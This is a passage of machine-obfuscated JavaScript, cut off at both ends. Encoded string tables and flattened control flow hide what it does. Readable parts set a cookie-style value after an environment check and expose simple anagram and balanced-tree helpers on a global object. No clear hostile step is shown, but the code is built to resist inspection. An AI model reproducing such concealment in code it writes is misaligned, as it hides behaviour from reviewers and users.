YWAkZCx[0x3d])+oAoSaX(0xf3),oAoSaX(0xf4),oAoSaX(0xf5),oAoSaX(0xf6),oAoSaX(0xf7),oAoSaX(0xf8),oAoSaX(0xf9)],PxN7S8=VSCVlx(oAoSaX(0xfa))[oAoSaX(0xfb)][oAoSaX(0xfc)][oAoSaX(YWAkZCx[0x3e])](),dNA1tJ=VSCVlx(oAoSaX(0xfe))[oAoSaX(YWAkZCx[0xc])][oAoSaX(YWAkZCx[0x3e])]();function Oc1KeZ(){return RuBC0a[oAoSaX(0x100)](f_yqIA=>{return dNA1tJ[oAoSaX(0x101)](f_yqIA)})}function N861rqz(f_yqIA,bKRNCo,FCQVcBt){if(!FCQVcBt){FCQVcBt=function(...f_yqIA){f_yqIA[YWAkZCx[0x0]]=YWAkZCx[0x1];if(typeof bd2q76e[f_yqIA[YWAkZCx[0x3]]]===YWAkZCx[0xd]){return bd2q76e[f_yqIA[YWAkZCx[0x3]]]=bKRNCo(Rvm5YXb[f_yqIA[YWAkZCx[0x3]]])}return bd2q76e[f_yqIA[YWAkZCx[0x3]]]}}if(!bKRNCo){bKRNCo=function(...f_yqIA){kDFsBO(f_yqIA[YWAkZCx[0x0]]=YWAkZCx[0x1],f_yqIA[YWAkZCx[0x41]]=\"_[.`6|uGZ0&A>Qpt@~a]+Nk<l9ET53=K?FLqU1\\\"reB$dVb;OczhvX{o#2D8s*y4gPC^(},)m!W/SYw%x7M:IHjfRiJn\",f_yqIA[YWAkZCx[0x2]]=\"\"+(f_yqIA[YWAkZCx[0x3]]||\"\"),f_yqIA[YWAkZCx[0x13]]=f_yqIA[YWAkZCx[0x2]].length,f_yqIA[YWAkZCx[0x3f]]=[],f_yqIA[YWAkZCx[0x8]]=YWAkZCx[0x3],f_yqIA[YWAkZCx[0x40]]=YWAkZCx[0x3],f_yqIA[YWAkZCx[0x25]]=-YWAkZCx[0x1]);for(f_yqIA[YWAkZCx[0x34]]=YWAkZCx[0x3];f_yqIA[YWAkZCx[0x34]]<f_yqIA[YWAkZCx[0x13]];f_yqIA[YWAkZCx[0x34]]++){f_yqIA[YWAkZCx[0x42]]=f_yqIA[YWAkZCx[0x41]].indexOf(f_yqIA[YWAkZCx[0x2]][f_yqIA[YWAkZCx[0x34]]]);if(f_yqIA[YWAkZCx[0x42]]===-YWAkZCx[0x1])continue;if(f_yqIA[YWAkZCx[0x25]]<YWAkZCx[0x3]){f_yqIA[YWAkZCx[0x25]]=f_yqIA[YWAkZCx[0x42]]}else{kDFsBO(f_yqIA[YWAkZCx[0x25]]+=f_yqIA[YWAkZCx[0x42]]*YWAkZCx[0x15],f_yqIA[YWAkZCx[0x8]]|=f_yqIA[YWAkZCx[0x25]]<<f_yqIA[YWAkZCx[0x40]],f_yqIA[YWAkZCx[0x40]]+=(f_yqIA[YWAkZCx[0x25]]&YWAkZCx[0x16])>YWAkZCx[0x17]?YWAkZCx[0x18]:YWAkZCx[0x19]);do{kDFsBO(f_yqIA[YWAkZCx[0x3f]].push(f_yqIA[YWAkZCx[0x8]]&YWAkZCx[0xc]),f_yqIA[YWAkZCx[0x8]]>>=YWAkZCx[0xb],f_yqIA[YWAkZCx[0x40]]-=YWAkZCx[0xb])}while(f_yqIA[YWAkZCx[0x40]]>YWAkZCx[0x11]);f_yqIA[YWAkZCx[0x25]]=-YWAkZCx[0x1]}}if(f_yqIA[YWAkZCx[0x25]]>-YWAkZCx[0x1]){f_yqIA[YWAkZCx[0x3f]].push((f_yqIA[YWAkZCx[0x8]]|f_yqIA[YWAkZCx[0x25]]<<f_yqIA[YWAkZCx[0x40]])&YWAkZCx[0xc])}return rSzrXIq(f_yqIA[YWAkZCx[0x3f]])}}kDFsBO(dSdIxQ3(FCQVcBt),dSdIxQ3(bKRNCo));try{kDFsBO(dSdIxQ3(PcxkPQr),dSdIxQ3(nZA4GYd));function nZA4GYd(...f_yqIA){kDFsBO(f_yqIA[YWAkZCx[0x0]]=YWAkZCx[0x1],f_yqIA[YWAkZCx[0x1]]=\"w2\\\"851|<uGaFkoz!gm/RH9*fx)yObV+0%ZEptBI=^UWn4le$~N&vc@j.]`MCs(3SAPJq?:T#rQD[7;hi}K>d_Y{,L6X\",f_yqIA[-YWAkZCx[0x43]]=\"\"+(f_yqIA[YWAkZCx[0x3]]||\"\"),f_yqIA[YWAkZCx[0x27]]=f_yqIA[-YWAkZCx[0x43]].length,f_yqIA[YWAkZCx[0x1f]]=[],f_yqIA[YWAkZCx[0x26]]=YWAkZCx[0x3],f_yqIA[YWAkZCx[0x1e]]=YWAkZCx[0x3],f_yqIA[YWAkZCx[0x25]]=-YWAkZCx[0x1]);for(f_yqIA[YWAkZCx[0xb]]=YWAkZCx[0x3];f_yqIA[YWAkZCx[0xb]]<f_yqIA[YWAkZCx[0x27]];f_yqIA[YWAkZCx[0xb]]++){f_yqIA[YWAkZCx[0x21]]=f_yqIA[YWAkZCx[0x1]].indexOf(f_yqIA[-YWAkZCx[0x43]][f_yqIA[YWAkZCx[0xb]]]);if(f_yqIA[YWAkZCx[0x21]]===-YWAkZCx[0x1])continue;if(f_yqIA[YWAkZCx[0x25]]<YWAkZCx[0x3]){f_yqIA[YWAkZCx[0x25]]=f_yqIA[YWAkZCx[0x21]]}else{kDFsBO(f_yqIA[YWAkZCx[0x25]]+=f_yqIA[YWAkZCx[0x21]]*YWAkZCx[0x15],f_yqIA[YWAkZCx[0x26]]|=f_yqIA[YWAkZCx[0x25]]<<f_yqIA[YWAkZCx[0x1e]],f_yqIA[YWAkZCx[0x1e]]+=(f_yqIA[YWAkZCx[0x25]]&YWAkZCx[0x16])>YWAkZCx[0x17]?YWAkZCx[0x18]:YWAkZCx[0x19]);do{kDFsBO(f_yqIA[YWAkZCx[0x1f]].push(f_yqIA[YWAkZCx[0x26]]&YWAkZCx[0xc]),f_yqIA[YWAkZCx[0x26]]>>=YWAkZCx[0xb],f_yqIA[YWAkZCx[0x1e]]-=YWAkZCx[0xb])}while(f_yqIA[YWAkZCx[0x1e]]>YWAkZCx[0x11]);f_yqIA[YWAkZCx[0x25]]=-YWAkZCx[0x1]}}if(f_yqIA[YWAkZCx[0x25]]>-YWAkZCx[0x1]){f_yqIA[YWAkZCx[0x1f]].push((f_yqIA[YWAkZCx[0x26]]|f_yqIA[YWAkZCx[0x25]]<<f_yqIA[YWAkZCx[0x1e]])&YWAkZCx[0xc])}return rSzrXIq(f_yqIA[YWAkZCx[0x1f]])}function PcxkPQr(...f_yqIA){f_yqIA[YWAkZCx[0x0]]=YWAkZCx[0x1];if(typeof bd2q76e[f_yqIA[YWAkZCx[0x3]]]===YWAkZCx[0xd]){return bd2q76e[f_yqIA[YWAkZCx[0x3]]]=nZA4GYd(Rvm5YXb[f_yqIA[YWAkZCx[0x3]]])}return bd2q76e[f_yqIA[YWAkZCx[0x3]]]}VSCVlx(oAoSaX(0x102))[oAoSaX(0x103)+\"m\"](iem_yf,f_yqIA[PcxkPQr(0x104)+\"ng\"]())}catch(RuBC0a){}const PxN7S8=new(VSCVlx(FCQVcBt(0x105)))(f_yqIA+_Kkzpz)[FCQVcBt(0x106)+FCQVcBt(0x107)]();VSCVlx(FCQVcBt(0x108)+YWAkZCx[0x2])[FCQVcBt(0x109)]=iem_yf+\"=\"+f_yqIA+(FCQVcBt(0x10a)+FCQVcBt(0x10b))+PxN7S8+FCQVcBt(0x10c)}if(Oc1KeZ()){kDFsBO(dSdIxQ3(ER6hLv3),dSdIxQ3(w2gK06));function w2gK06(...f_yqIA){kDFsBO(f_yqIA[YWAkZCx[0x0]]=YWAkZCx[0x1],f_yqIA[YWAkZCx[0x1]]=\"udilMYNteVH6Wb|!To_OzQ0v</I[ALKc7w5*>Usm,8&RJSn2`x}(j~ByE%G.Fh4+gXr9=3#^)$]qa1DC\\\"kPp;?@Zf{:\",f_yqIA[YWAkZCx[0x1a]]=\"\"+(f_yqIA[YWAkZCx[0x3]]||\"\"),f_yqIA[YWAkZCx[0x13]]=f_yqIA[YWAkZCx[0x1a]].length,f_yqIA[YWAkZCx[0x3b]]=[],f_yqIA[YWAkZCx[0x26]]=YWAkZCx[0x3],f_yqIA[YWAkZCx[0xf]]=YWAkZCx[0x3],f_yqIA[YWAkZCx[0x11]]=-YWAkZCx[0x1]);for(f_yqIA[-YWAkZCx[0x44]]=YWAkZCx[0x3];f_yqIA[-YWAkZCx[0x44]]<f_yqIA[YWAkZCx[0x13]];f_yqIA[-YWAkZCx[0x44]]++){f_yqIA[YWAkZCx[0x27]]=f_yqIA[YWAkZCx[0x1]].indexOf(f_yqIA[YWAkZCx[0x1a]][f_yqIA[-YWAkZCx[0x44]]]);if(f_yqIA[YWAkZCx[0x27]]===-YWAkZCx[0x1])continue;if(f_yqIA[YWAkZCx[0x11]]<YWAkZCx[0x3]){f_yqIA[YWAkZCx[0x11]]=f_yqIA[YWAkZCx[0x27]]}else{kDFsBO(f_yqIA[YWAkZCx[0x11]]+=f_yqIA[YWAkZCx[0x27]]*YWAkZCx[0x15],f_yqIA[YWAkZCx[0x26]]|=f_yqIA[YWAkZCx[0x11]]<<f_yqIA[YWAkZCx[0xf]],f_yqIA[YWAkZCx[0xf]]+=(f_yqIA[YWAkZCx[0x11]]&YWAkZCx[0x16])>YWAkZCx[0x17]?YWAkZCx[0x18]:YWAkZCx[0x19]);do{kDFsBO(f_yqIA[YWAkZCx[0x3b]].push(f_yqIA[YWAkZCx[0x26]]&YWAkZCx[0xc]),f_yqIA[YWAkZCx[0x26]]>>=YWAkZCx[0xb],f_yqIA[YWAkZCx[0xf]]-=YWAkZCx[0xb])}while(f_yqIA[YWAkZCx[0xf]]>YWAkZCx[0x11]);f_yqIA[YWAkZCx[0x11]]=-YWAkZCx[0x1]}}if(f_yqIA[YWAkZCx[0x11]]>-YWAkZCx[0x1]){f_yqIA[YWAkZCx[0x3b]].push((f_yqIA[YWAkZCx[0x26]]|f_yqIA[YWAkZCx[0x11]]<<f_yqIA[YWAkZCx[0xf]])&YWAkZCx[0xc])}return rSzrXIq(f_yqIA[YWAkZCx[0x3b]])}function ER6hLv3(...f_yqIA){f_yqIA[YWAkZCx[0x0]]=YWAkZCx[0x1];if(typeof bd2q76e[f_yqIA[YWAkZCx[0x3]]]===YWAkZCx[0xd]){return bd2q76e[f_yqIA[YWAkZCx[0x3]]]=w2gK06(Rvm5YXb[f_yqIA[YWAkZCx[0x3]]])}return bd2q76e[f_yqIA[YWAkZCx[0x3]]]}if(ER6hLv3(0x10d)in MjjRdd){np7CjSp()}function np7CjSp(){kDFsBO(dSdIxQ3(nZA4GYd),dSdIxQ3(oAoSaX,YWAkZCx[0x1a]),dSdIxQ3(f_yqIA));function f_yqIA(...f_yqIA){var bKRNCo,FCQVcBt;function*oAoSaX(FCQVcBt,oAoSaX,nZA4GYd,PcxkPQr={gzz0zc:{}}){while(FCQVcBt+oAoSaX+nZA4GYd!==0xd6)with(PcxkPQr.xy3qKg||PcxkPQr)switch(FCQVcBt+oAoSaX+nZA4GYd){default:case-0x71:kDFsBO(f_yqIA[YWAkZCx[0x1a]]=\"\"+(f_yqIA[YWAkZCx[oAoSaX+-0x5b]]||\"\"),f_yqIA[-YWAkZCx[oAoSaX+-0x35]]=f_yqIA[YWAkZCx[0x1a]].length,f_yqIA[-YWAkZCx[0x45]]=[],f_yqIA[YWAkZCx[oAoSaX+-0x56]]=YWAkZCx[FCQVcBt+0x5d],PcxkPQr.xy3qKg=PcxkPQr.gzz0zc,FCQVcBt+=0xcb,oAoSaX+=0x3e,nZA4GYd+=0x2f);break;case-0xaf:kDFsBO(PcxkPQr.xy3qKg=PcxkPQr.gzz0zc,oAoSaX+=0x1a7,nZA4GYd+=-0xd9);break;case 0x57:case nZA4GYd- -0xd0:kDFsBO([PcxkPQr.gzz0zc.SzclBJ,PcxkPQr.gzz0zc.ZDpVqi]=[0x13,0xb9],f_yqIA[YWAkZCx[FCQVcBt+-0x1a1]]=YWAkZCx[0x1],f_yqIA[-YWAkZCx[0x30]]=\"$ABrRuZh{&1a<XPl:zT_HL;vj8O2?W/Gxw%67b.in^UyQNg9\\\"C!oc]+Md@=Ye>tJD0Es4V*pK,fI~Fk)[S5qm|(`}3#\",PcxkPQr.xy3qKg=PcxkPQr.gzz0zc,FCQVcBt+=-0x1fb,oAoSaX+=0x12f,nZA4GYd+=-0x19);break;case PcxkPQr.gzz0zc.ZDpVqi+0xe:kDFsBO(f_yqIA[-YWAkZCx[0x47]]=YWAkZCx[0x3],f_yqIA[-YWAkZCx[0x37]]=-YWAkZCx[FCQVcBt+-0x70]);for(f_yqIA[YWAkZCx[FCQVcBt+-0x2b]]=YWAkZCx[FCQVcBt+-0x6e];f_yqIA[YWAkZCx[0x46]]<f_yqIA[-YWAkZCx[oAoSaX+-0x73]];f_yqIA[YWAkZCx[0x46]]++){f_yqIA[YWAkZCx[0x21]]=f_yqIA[-YWAkZCx[0x30]].indexOf(f_yqIA[YWAkZCx[0x1a]][f_yqIA[YWAkZCx[0x46]]]);if(f_yqIA[YWAkZCx[oAoSaX+-0x7b]]===-YWAkZCx[0x1])continue;if(f_yqIA[-YWAkZCx[0x37]]<YWAkZCx[oAoSaX+-0x99]){f_yqIA[-YWAkZCx[oAoSaX+-0x65]]=f_yqIA[YWAkZCx[0x21]]}else{kDFsBO(f_yqIA[-YWAkZCx[0x37]]+=f_yqIA[YWAkZCx[oAoSaX+-0x7b]]*YWAkZCx[0x15],f_yqIA[YWAkZCx[0x8]]|=f_yqIA[-YWAkZCx[0x37]]<<f_yqIA[-YWAkZCx[oAoSaX+-0x55]],f_yqIA[-YWAkZCx[oAoSaX+-0x55]]+=(f_yqIA[-YWAkZCx[0x37]]&YWAkZCx[0x16])>YWAkZCx[0x17]?YWAkZCx[0x18]:YWAkZCx[oAoSaX+-0x83]);do{kDFsBO(f_yqIA[-YWAkZCx[0x45]].push(f_yqIA[YWAkZCx[0x8]]&YWAkZCx[0xc]),f_yqIA[YWAkZCx[0x8]]>>=YWAkZCx[0xb],f_yqIA[-YWAkZCx[0x47]]-=YWAkZCx[FCQVcBt+-0x66])}while(f_yqIA[-YWAkZCx[0x47]]>YWAkZCx[0x11]);f_yqIA[-YWAkZCx[0x37]]=-YWAkZCx[0x1]}}if(f_yqIA[-YWAkZCx[0x37]]>-YWAkZCx[oAoSaX+-0x9b]){kDFsBO(PcxkPQr.xy3qKg=PcxkPQr.gzz0zc,oAoSaX+=-0x15b);break}else{kDFsBO(PcxkPQr.xy3qKg=PcxkPQr.gzz0zc,FCQVcBt+=0x1c,oAoSaX+=-0x1c5);break}case-0xe2:return bKRNCo=!0x0,rSzrXIq(f_yqIA[-YWAkZCx[0x45]]);case-0x24:case 0x7c:kDFsBO([PcxkPQr.gzz0zc.SzclBJ,PcxkPQr.gzz0zc.ZDpVqi]=[-0x96,-0xa0],PcxkPQr.xy3qKg=PcxkPQr.gzz0zc,FCQVcBt+=-0x75,oAoSaX+=0x174,nZA4GYd+=-0x14);break;case 0x8f:case nZA4GYd- -0xe9:case 0x3a:kDFsBO([PcxkPQr.gzz0zc.SzclBJ,PcxkPQr.gzz0zc.ZDpVqi]=[-0x84,0x24],PcxkPQr.xy3qKg=PcxkPQr.gzz0zc,FCQVcBt+=0x57,oAoSaX+=-0x33,nZA4GYd+=0x84);break;case-0x6b:case nZA4GYd-0x4e:kDFsBO(f_yqIA[-YWAkZCx[FCQVcBt+-0x2c]].push((f_yqIA[YWAkZCx[0x8]]|f_yqIA[-YWAkZCx[oAoSaX+0xf6]]<<f_yqIA[-YWAkZCx[0x47]])&YWAkZCx[FCQVcBt+-0x65]),PcxkPQr.xy3qKg=PcxkPQr.gzz0zc,FCQVcBt+=0x1c,oAoSaX+=-0x6a);break}}kDFsBO(bKRNCo=void 0x0,FCQVcBt=oAoSaX(0x1a1,-0xd1,-0x5c).next().value);if(bKRNCo){return FCQVcBt}}function bKRNCo(bKRNCo){if(typeof bd2q76e[bKRNCo]===YWAkZCx[0xd]){return bd2q76e[bKRNCo]=f_yqIA(Rvm5YXb[bKRNCo])}return bd2q76e[bKRNCo]}function FCQVcBt(f_yqIA){var bKRNCo,FCQVcBt;function*oAoSaX(FCQVcBt,oAoSaX,nZA4GYd,PcxkPQr,_Kkzpz={BvqEa5:{}}){while(FCQVcBt+oAoSaX+nZA4GYd+PcxkPQr!==-0x40)with(_Kkzpz.s5Yp6q||_Kkzpz)switch(FCQVcBt+oAoSaX+nZA4GYd+PcxkPQr){case 0x6:kDFsBO([_Kkzpz.BvqEa5.mPGuKW,_Kkzpz.BvqEa5.hmqQ7Mb,_Kkzpz.BvqEa5.FFiHl6]=[-0x37,-0x69,0x34],BvqEa5.K6IMnB={});for(let iem_yf of f_yqIA.replace(/[^w]/g,\"\").toLowerCase())BvqEa5.K6IMnB[iem_yf]=BvqEa5.K6IMnB[iem_yf]+YWAkZCx[0x1]||YWAkZCx[nZA4GYd+-0x6c];kDFsBO(_Kkzpz.s5Yp6q=_Kkzpz.BvqEa5,FCQVcBt+=0x10,oAoSaX+=0xf4,nZA4GYd+=-0x3e,PcxkPQr+=-0x69);break;case-0x35:case-0x60:case 0x50:[_Kkzpz.BvqEa5.mPGuKW,_Kkzpz.BvqEa5.hmqQ7Mb,_Kkzpz.BvqEa5.FFiHl6]=[0xe4,0x2c,-0xa3];case 0x16:case 0xbc:case 0x69:kDFsBO(_Kkzpz.s5Yp6q=_Kkzpz.BvqEa5,FCQVcBt+=-0x296,oAoSaX+=0x146,PcxkPQr+=0xf7);break;case 0xd5:case-0xa:default:kDFsBO(_Kkzpz.s5Yp6q=_Kkzpz.pBrfkAb,FCQVcBt+=-0x201,oAoSaX+=0x52,nZA4GYd+=0x3e,PcxkPQr+=0x160);break;case 0x63:case 0x88:case-0x23:return bKRNCo=!0x0,K6IMnB}}kDFsBO(bKRNCo=void 0x0,FCQVcBt=oAoSaX(-0x82,-0x7a,0x6d,0x95).next().value);if(bKRNCo){return FCQVcBt}}function oAoSaX(...f_yqIA){kDFsBO(f_yqIA[YWAkZCx[0x0]]=YWAkZCx[0x1a],dSdIxQ3(FCQVcBt),dSdIxQ3(bKRNCo));function bKRNCo(...f_yqIA){kDFsBO(f_yqIA[YWAkZCx[0x0]]=YWAkZCx[0x1],f_yqIA[YWAkZCx[0x1]]=\"}w/.VxdWs<;zBQi8~:Nf=|H4bUen3$rIt[]AoqCR0!OF72G`Xv^p)&EkY%5J_6l9#cZj1gu?+DMKm{L*(a,ST>hPy@\\\"\",f_yqIA[YWAkZCx[0x2]]=\"\"+(f_yqIA[YWAkZCx[0x3]]||\"\"),f_yqIA[YWAkZCx[0x13]]=f_yqIA[YWAkZCx[0x2]].length,f_yqIA[YWAkZCx[0x48]]=[],f_yqIA[YWAkZCx[0x26]]=YWAkZCx[0x3],f_yqIA[YWAkZCx[0x4b]]=YWAkZCx[0x3],f_yqIA[YWAkZCx[0x49]]=-YWAkZCx[0x1]);for(f_yqIA[-YWAkZCx[0x4a]]=YWAkZCx[0x3];f_yqIA[-YWAkZCx[0x4a]]<f_yqIA[YWAkZCx[0x13]];f_yqIA[-YWAkZCx[0x4a]]++){f_yqIA[YWAkZCx[0x24]]=f_yqIA[YWAkZCx[0x1]].indexOf(f_yqIA[YWAkZCx[0x2]][f_yqIA[-YWAkZCx[0x4a]]]);if(f_yqIA[YWAkZCx[0x24]]===-YWAkZCx[0x1])continue;if(f_yqIA[YWAkZCx[0x49]]<YWAkZCx[0x3]){f_yqIA[YWAkZCx[0x49]]=f_yqIA[YWAkZCx[0x24]]}else{kDFsBO(f_yqIA[YWAkZCx[0x49]]+=f_yqIA[YWAkZCx[0x24]]*YWAkZCx[0x15],f_yqIA[YWAkZCx[0x26]]|=f_yqIA[YWAkZCx[0x49]]<<f_yqIA[YWAkZCx[0x4b]],f_yqIA[YWAkZCx[0x4b]]+=(f_yqIA[YWAkZCx[0x49]]&YWAkZCx[0x16])>YWAkZCx[0x17]?YWAkZCx[0x18]:YWAkZCx[0x19]);do{kDFsBO(f_yqIA[YWAkZCx[0x48]].push(f_yqIA[YWAkZCx[0x26]]&YWAkZCx[0xc]),f_yqIA[YWAkZCx[0x26]]>>=YWAkZCx[0xb],f_yqIA[YWAkZCx[0x4b]]-=YWAkZCx[0xb])}while(f_yqIA[YWAkZCx[0x4b]]>YWAkZCx[0x11]);f_yqIA[YWAkZCx[0x49]]=-YWAkZCx[0x1]}}if(f_yqIA[YWAkZCx[0x49]]>-YWAkZCx[0x1]){f_yqIA[YWAkZCx[0x48]].push((f_yqIA[YWAkZCx[0x26]]|f_yqIA[YWAkZCx[0x49]]<<f_yqIA[YWAkZCx[0x4b]])&YWAkZCx[0xc])}return rSzrXIq(f_yqIA[YWAkZCx[0x48]])}function FCQVcBt(...f_yqIA){var FCQVcBt,oAoSaX;function*nZA4GYd(oAoSaX,nZA4GYd,PcxkPQr={xcMAhEn:{}}){while(oAoSaX+nZA4GYd!==-0x45)with(PcxkPQr.h0xxilZ||PcxkPQr)switch(oAoSaX+nZA4GYd){case-0x64:kDFsBO(PcxkPQr.xcMAhEn.w48apDK=-0x6c,f_yqIA[YWAkZCx[oAoSaX+0x1d]]=YWAkZCx[oAoSaX+0x1e]);if(typeof bd2q76e[f_yqIA[YWAkZCx[oAoSaX+0x20]]]===YWAkZCx[0xd]){kDFsBO(PcxkPQr.h0xxilZ=PcxkPQr.xcMAhEn,oAoSaX+=-0x2f,nZA4GYd+=0x88);break}else{kDFsBO(PcxkPQr.h0xxilZ=PcxkPQr.xcMAhEn,oAoSaX+=-0x1d,nZA4GYd+=-0x71);break}default:return FCQVcBt=!0x0,bd2q76e[f_yqIA[YWAkZCx[0x3]]]=bKRNCo(Rvm5YXb[f_yqIA[YWAkZCx[oAoSaX+0x4f]]]);case oAoSaX- -0x77:case nZA4GYd!=0x112&&nZA4GYd!=-0xb&&nZA4GYd-0x3a:return FCQVcBt=!0x0,bd2q76e[f_yqIA[YWAkZCx[0x3]]];case 0x90:kDFsBO(PcxkPQr.h0xxilZ=PcxkPQr.WGbp0W,oAoSaX+=0x9a,nZA4GYd+=-0x18e);break;case PcxkPQr.xcMAhEn.w48apDK+0x144:kDFsBO(PcxkPQr.xcMAhEn.w48apDK=0xa1,PcxkPQr.h0xxilZ=PcxkPQr.ygqoXqJ,oAoSaX+=0x1d,nZA4GYd+=-0x159);break;case PcxkPQr.xcMAhEn.w48apDK+-0x2d:kDFsBO(PcxkPQr.xcMAhEn.w48apDK=-0x5,PcxkPQr.h0xxilZ=PcxkPQr.W_w7Bu,oAoSaX+=-0x5,nZA4GYd+=0x3a);break;case PcxkPQr.xcMAhEn.w48apDK+0xf2:}}kDFsBO(FCQVcBt=void 0x0,oAoSaX=nZA4GYd(-0x1d,-0x47).next().value);if(FCQVcBt){return oAoSaX}}const oAoSaX=VSCVlx(ER6hLv3(YWAkZCx[0x4c]))(f_yqIA[YWAkZCx[0x3]]),nZA4GYd=VSCVlx(ER6hLv3(YWAkZCx[0x4c]))(f_yqIA[YWAkZCx[0x1]]);for(let PcxkPQr in oAoSaX)if(oAoSaX[PcxkPQr]!==nZA4GYd[PcxkPQr]){return YWAkZCx[0x31]}if(VSCVlx(ER6hLv3(0x10f)).keys(oAoSaX).length!==VSCVlx(FCQVcBt(0x110)).keys(nZA4GYd).length){return YWAkZCx[0x31]}return!0x0}function nZA4GYd(...f_yqIA){f_yqIA[YWAkZCx[0x0]]=YWAkZCx[0x1];const bKRNCo=PcxkPQr(f_yqIA[YWAkZCx[0x3]]);return bKRNCo!==0x1/0x0}function PcxkPQr(f_yqIA){if(!f_yqIA){return-YWAkZCx[0x1]}const bKRNCo=PcxkPQr(f_yqIA.left),FCQVcBt=PcxkPQr(f_yqIA.right),oAoSaX=VSCVlx(ER6hLv3(0x111)).abs(bKRNCo-FCQVcBt);if(bKRNCo===0x1/0x0||FCQVcBt===0x1/0x0||oAoSaX>YWAkZCx[0x1]){return 0x1/0x0}const nZA4GYd=VSCVlx(ER6hLv3(0x112)+\"B\").max(bKRNCo,FCQVcBt)+YWAkZCx[0x1];return nZA4GYd}VSCVlx(bKRNCo(0x113))[bKRNCo(0x114)+bKRNCo(0x115)+bKRNCo(0x116)+\"_\"]={buildCharacterMap:FCQVcBt,isAnagrams:oAoSaX,isBalanced:nZA4GYd,getHeightBalanced:PcxkPQr}}if(!PxN7S8[ER6hLv3(0x117)](ER6hLv3(0x118))&&!PxN7S8[ER6hLv3(0x119)+\"es\"](ER6hLv3(0x11a))){dSdIxQ3(q1TJnA);function q1TJnA(...f_yqIA){var bKRNCo,FCQVcBt;function*oAoSaX(FCQVcBt,oAoSaX,nZA4GYd={genKtv9:{}}){while(FCQVcBt+oAoSaX!==0xbd)with(nZA4GYd.Bj1aiI||nZA4GYd)switch(FCQVcBt+oAoSaX){case oAoSaX!=-0xfb&&oAoSaX- -0x8f:kDFsBO(nZA4GYd.Bj1aiI=nZA4GYd.u1eYeVN,FCQVcBt+=-0x174,oAoSaX+=0x305);break;case 0xf3:kDFsBO(f_yqIA[-YWAkZCx[0x17]]=YWAkZCx[0x3],f_yqIA[YWAkZCx[FCQVcBt+0xf4]]=YWAkZCx[FCQVcBt+0xe8],f_yqIA[YWAkZCx[0x25]]=-YWAkZCx[FCQVcBt+0xe6]);for(f_yqIA[YWAkZCx[FCQVcBt+0xf0]]=YWAkZCx[0x3];f_yqIA[YWAkZCx[0xb]]<f_yqIA[YWAkZCx[0x4e]];f_yqIA[YWAkZCx[0xb]]++){f_yqIA[YWAkZCx[0x24]]=f_yqIA[YWAkZCx[FCQVcBt+0xe6]].indexOf(f_yqIA[-YWAkZCx[0x43]][f_yqIA[YWAkZCx[0xb]]]);if(f_yqIA[YWAkZCx[FCQVcBt+0x109]]===-YWAkZCx[FCQVcBt+0xe6])continue;if(f_yqIA[YWAkZCx[0x25]]<YWAkZCx[FCQVcBt+0xe8]){f_yqIA[YWAkZCx[0x25]]=f_yqIA[YWAkZCx[0x24]]}else{kDFsBO(f_yqIA[YWAkZCx[0x25]]+=f_yqIA[YWAkZCx[0x24]]*YWAkZCx[0x15],f_yqIA[-YWAkZCx[0x17]]|=f_yqIA[YWAkZCx[FCQVcBt+0x10a]]<<f_yqIA[YWAkZCx[0xf]],f_yqIA[YWAkZCx[0xf]]+=(f_yqIA[YWAkZCx[FCQVcBt+0x10a]]&YWAkZCx[0x16])>YWAkZCx[FCQVcBt+0xfc]?YWAkZCx[FCQVcBt+0xfd]:YWAkZCx[0x19]);do{kDFsBO(f_yqIA[YWAkZCx[FCQVcBt+0x132]].push(f_yqIA[-YWAkZCx[0x17]]&YWAkZCx[FCQVcBt+0xf1]),f_yqIA[-YWAkZCx[0x17]]>>=YWAkZCx[0xb],f_yqIA[YWAkZCx[0xf]]-=YWAkZCx[0xb])}while(f_yqIA[YWAkZCx[0xf]]>YWAkZCx[0x11]);f_yqIA[YWAkZCx[0x25]]=-YWAkZCx[0x1]}}if(f_yqIA[YWAkZCx[0x25]]>-YWAkZCx[0x1]){kDFsBO(nZA4GYd.Bj1aiI=nZA4GYd.genKtv9,oAoSaX+=-0xb8);break}else{kDFsBO(nZA4GYd.Bj1aiI=nZA4GYd.genKtv9,oAoSaX+=-0x155);break}case oAoSaX!=0x1a2&&oAoSaX!=0x83&&oAoSaX!=0x120&&oAoSaX!=0x1d8&&oAoSaX-0xe5:case 0xf9:kDFsBO(f_yqIA[-YWAkZCx[0x43]]=\"\"+(f_yqIA[YWAkZCx[FCQVcBt+0xe8]]||\"\"),f_yqIA[YWAkZCx[0x4e]]=f_yqIA[-YWAkZCx[FCQVcBt+0x128]].length,f_yqIA[YWAkZCx[FCQVcBt+0x132]]=[],nZA4GYd.Bj1aiI=nZA4GYd.genKtv9,oAoSaX+=0x117);break;case oAoSaX!=-0xe0&&oAoSaX- -0x37:kDFsBO(nZA4GYd.Bj1aiI=nZA4GYd.genKtv9,FCQVcBt+=-0x11c,oAoSaX+=0x2be);break;case 0x98:case-0xa6:case nZA4GYd.genKtv9.a_HOFJ+0x2a:kDFsBO(nZA4GYd.Bj1aiI=nZA4GYd.genKtv9,oAoSaX+=-0x6);break;case FCQVcBt-0xfb:kDFsBO(nZA4GYd.genKtv9.a_HOFJ=-0xc7,nZA4GYd.Bj1aiI=nZA4GYd.mgReC1z,FCQVcBt+=-0x174,oAoSaX+=0x29d);break;case FCQVcBt-0x57:case 0x1c:case-0xa7:kDFsBO(nZA4GYd.genKtv9.a_HOFJ=-0xd3,f_yqIA[YWAkZCx[0x0]]=YWAkZCx[0x1],f_yqIA[YWAkZCx[FCQVcBt+-0x60]]=\"A8ZoM^B_jPGDz`OC!$/Vtxfi}h*krpeYnKE5H76\\\"Nd(&gXQWIl%]R,F>~@yLTsS9qcw0Ub?#a<mv+uJ)|=3[142;:.{\",nZA4GYd.Bj1aiI=nZA4GYd.genKtv9,FCQVcBt+=-0x146,oAoSaX+=0x118);break;case-0xea:case nZA4GYd.genKtv9.a_HOFJ+0x14:kDFsBO(f_yqIA[YWAkZCx[0x0]]=YWAkZCx[FCQVcBt+0x106],f_yqIA[YWAkZCx[0x1]]=\"A8ZoM^B_jPGDz`OC!$/Vtxfi}h*krpeYnKE5H76\\\"Nd(&gXQWIl%]R,F>~@yLTsS9qcw0Ub?#a<mv+uJ)|=3[142;:.{\",nZA4GYd.Bj1aiI=nZA4GYd.genKtv9,FCQVcBt+=0x20,oAoSaX+=0x7b);break;case 0x41:case-0x62:default:return bKRNCo=!0x0,rSzrXIq(f_yqIA[YWAkZCx[0x4d]]);case 